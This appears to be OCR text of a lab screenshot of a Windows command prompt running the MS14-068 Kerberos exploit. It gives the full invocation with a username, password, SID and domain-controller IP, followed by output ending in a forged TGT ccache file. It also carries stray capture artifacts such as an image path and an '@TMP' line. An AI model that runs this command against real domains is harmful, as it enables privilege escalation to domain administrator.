 C:\Windows\system32\cmd.exe
C:\Users\bypass>whoami /all
用户信息
----------------
用户名 SID
=========== ============================================
test\bypass S-1-5-21-735015318-3972860336-672499796-1104
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\bypass>cd Desktop
C:\Users\bypass\Desktop>cv "MS14-068.exe -u bypass@test.com -p abc123! -s S-1-5-
21-735015318-3972860336-672499796-1104 -d 192.168.28.10"
@TMP(https://www.Google.com)
[+] Trying to MS14-068.exe -u bypass@test.com -p abc123! -s S-1-5-21-735015318-3
972860336-672499796-1104 -d 192.168.28.10
[+] Process created with pid 1340!
[+] Building AS-REQ for 192.168.28.10... Done!
[+] Sending AS-REQ to 192.168.28.10... Done!
[+] Receiving AS-REP from 192.168.28.10... Done!
[+] Parsing AS-REP from 192.168.28.10... Done!
[+] Building TGS-REQ for 192.168.28.10... Done!
[+] Sending TGS-REQ to 192.168.28.10... Done!
[+] Receiving TGS-REP from 192.168.28.10... Done!
[+] Parsing TGS-REP from 192.168.28.10... Done!
[+] Creating ccache file 'TGT_bypass@test.com.ccache'... Done!